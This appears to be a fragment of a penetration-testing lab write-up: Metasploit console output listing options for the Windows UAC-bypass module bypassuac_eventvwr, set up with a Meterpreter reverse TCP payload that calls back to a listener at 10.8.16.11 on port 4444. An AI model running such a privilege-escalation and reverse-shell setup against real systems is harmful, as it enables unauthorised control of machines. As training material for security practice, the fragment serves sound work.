 msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.16.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86